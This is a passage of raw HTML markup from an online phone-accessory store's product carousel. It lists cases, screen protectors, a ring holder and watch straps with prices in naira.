                  srcset="//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502295072996"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502295072996 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              >
                Replacement Straps for Swatch | Genuine Leather &amp; Apple Watch Screen Protectors
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502295072996"
            
          >
            <a
              href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502295072996 Badge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
            >
              Replacement Straps for Swatch | Genuine Leather &amp; Apple Watch Screen Protectors
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦30,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦30,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦38,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502295072996">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502295072996-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502295072996-submit title-template--25249364214099__featured_collection_jbkbWr-7502295072996"
                  data-product-url="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502295072996" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Replacement Straps for Swatch | Genuine Leather &amp;amp; Apple Watch Screen Protectors"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502295072996"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502295072996" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-15"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7895498686692"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7895498686692 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7895498686692"
              >
                Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7895498686692"
            
          >
            <a
              href="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7895498686692"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7895498686692 Badge-template--25249364214099__featured_collection_jbkbWr-7895498686692"
            >
              Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦53,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦53,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7895498686692">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7895498686692-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7895498686692-submit title-template--25249364214099__featured_collection_jbkbWr-7895498686692"
                  data-product-url="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7895498686692" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7895498686692"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7895498686692" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-16"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flexible Universal Mobile Phone ring Holder for all phone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502972485860"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502972485860 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              >
                Flexible Universal Mobile Phone ring Holder for all phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502972485860"
            
          >
            <a
              href="/en-ng/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502972485860 Badge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
            >
              Flexible Universal Mobile Phone ring Holder for all phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦25,900.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦25,900.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦38,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502972485860">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502972485860-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502972485860-submit title-template--25249364214099__featured_collection_jbkbWr-7502972485860"
                  data-product-url="/en-ng/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502972485860" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Flexible Universal Mobile Phone ring Holder for all phone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502972485860"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502972485860" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-17"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=165 165w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=360 360w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=533 533w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796 629w
                  "
                  src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="629"
                  height="629"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/new-version-2-0-hd-clear-tempered-protective-glass"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501099696356"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501099696356 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              >
                Ultra Clear Thin Full Screen Protector Tempered Protective Glass
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501099696356"
            
          >
            <a
              href="/en-ng/products/new-version-2-0-hd-clear-tempered-protective-glass"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501099696356 Badge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
            >
              Ultra Clear Thin Full Screen Protector Tempered Protective Glass
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦22,800.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦22,800.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦30,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501099696356">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501099696356-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501099696356-submit title-template--25249364214099__featured_collection_jbkbWr-7501099696356"
                  data-product-url="/en-ng/products/new-version-2-0-hd-clear-tempered-protective-glass"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501099696356" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ultra Clear Thin Full Screen Protector Tempered Protective Glass"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501099696356"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501099696356" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-18"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=165 165w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=360 360w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=533 533w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=720 720w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150 750w
                "
                src="//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=165 165w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=360 360w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=533 533w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=720 720w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160 750w
                  "
                  src="//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7503035498724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7503035498724 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              >
                Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7503035498724"
            
          >
            <a
              href="/en-ng/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7503035498724 Badge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
            >
              Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦35,000.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦35,000.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦38,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7503035498724">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7503035498724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7503035498724-submit title-template--25249364214099__featured_collection_jbkbWr-7503035498724"
                  data-product-url="/en-ng/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
